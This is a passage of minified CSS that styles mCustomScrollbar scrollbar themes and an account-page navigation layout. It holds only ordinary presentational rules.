.mCSB_dragger_bar{margin:0 1px;width:14px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;margin:-1px 0;width:16px}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;margin:0 -1px;width:16px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:50%}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri]);background-repeat:repeat-y;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)";opacity:.3}.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-repeat:repeat-x;height:4px;margin:6px 0}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri])}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-image:linear-gradient(90deg,hsla(0,0%,100%,.5),hsla(0,0%,100%,0));background-repeat:repeat-y}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-image:linear-gradient(180deg,hsla(0,0%,100%,.5),hsla(0,0%,100%,0));background-repeat:repeat-x}.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d-dark.mCSB_scrollTools,.mCS-3d.mCSB_scrollTools{filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)";opacity:1}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{border-radius:16px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px hsla(0,0%,100%,.2);width:8px}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px hsla(0,0%,100%,.2);height:8px;margin:4px 0;width:100%}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:8px;margin:4px auto;width:100%}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools{filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)";opacity:1}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{border-radius:7px}.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCS-3d-thick.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal,.mCS-3d-thick.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{border-radius:5px;bottom:0;box-shadow:inset 1px 0 0 hsla(0,0%,100%,.4);height:auto;left:0;margin:2px;position:absolute;right:0;top:0;width:12px}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.4);height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 hsla(0,0%,100%,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{margin:12px 0;right:0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.2);width:6px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:6px;margin:5px 0;width:100%}.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.2);width:12px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{bottom:0;height:auto;left:0;margin:3px 5px;position:absolute;right:0;top:0;width:6px}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{bottom:0;height:6px;left:0;margin:5px 3px;position:absolute;right:0;top:0;width:auto}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:12px;margin:2px 0;width:100%}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border:1px solid hsla(0,0%,100%,.2);box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:hsla(0,0%,100%,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.9)}#tpg-MyAccount-wrap{background-color:#eff3f4;border-radius:10px;display:flex;margin:50px auto;max-width:1400px;overflow:hidden;width:96%}@media (max-width:767px){#tpg-MyAccount-wrap{display:block}#tpg-MyAccount-wrap .myaccount-title-wrapper{margin-top:45px}}#tpg-MyAccount-wrap .myaccount-title-wrapper .title{margin-bottom:0}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation{flex:0 0 300px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .myaccount-navbar{background:#fff;border-radius:10px;height:100%;padding:20px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul{list-style:none;margin:0;padding:0}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li{border-radius:6px;margin-bottom:10px;overflow:hidden;position:relative}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li:before{background:transparent;border-radius:30px;content:"";height:35px;left:-6px;position:absolute;top:50%;transform:translateY(-50%);transition:.4s;width:5px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.is-active:before,#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li:hover:before{background:var(--tpg-primary-color);left:-2.5px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.is-active svg 